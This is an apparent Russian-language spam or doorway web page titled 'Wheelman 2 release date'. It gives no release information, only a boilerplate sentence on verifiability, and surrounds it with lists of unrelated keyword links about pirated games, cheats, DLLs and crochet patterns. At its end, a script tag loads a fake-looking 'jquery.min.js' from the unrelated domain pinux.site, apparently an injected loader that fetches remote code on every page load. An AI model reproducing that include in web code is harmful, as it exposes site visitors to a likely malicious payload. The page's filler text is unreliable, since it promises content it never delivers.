

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-wheelman-2-data-vyhoda.html
body_size: 1887
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wheelman 2 дата выхода - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wheelman 2 дата выхода</h2>
                            </header>
                            <p>Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-lays-prezentaciya-o-kompanii.html">Lays презентация о компании</a></li>
                                <li><a href="vbz-zachem-msvcr71-dll.html">Зачем msvcr71 dll</a></li>
                                <li><a href="vbz-kogda-vyydet-dzhast-kaus-3-piratka.html">Когда выйдет джаст каус 3 пиратка</a></li>
                                <li><a href="vbz-shema-vyazanie-kryuchkom-shlyapki.html">Схема вязание крючком шляпки</a></li>
                                <li><a href="vbz-dmitriy-lubnin-kniga-dlya-zhenschin.html">Дмитрий лубнин книга для женщин</a></li>
                                <li><a href="vbz-plyaska-smerti-sen-sans-rington.html">Пляска смерти сен санс рингтон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-kostino-korolev-raspisanie.html">Костино королев расписание</a></li>
                                            <li><a href="vbz-knigi-natali-ratkovski-skachat.html">Книги натали ратковски скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-poryadok-proverki-avtoscepki-kombinirovannym-shablonom-940r.html">Порядок проверки автосцепки комбинированным шаблоном 940р</a></li>
                                            <li><a href="vbz-aleksey-matov-world-of-tanks-skachat-albom.html">Алексей матов world of tanks скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-outlook-ne-rabotayut-pravila.html">Outlook не работают правила</a></li>
                                            <li><a href="vbz-kezhual-gruppa.html">Кэжуал группа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-.html">Презентації шкіл</a></li>
                                            <li><a href="vbz-chity-skyrim-na-manu.html">Читы skyrim на ману</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
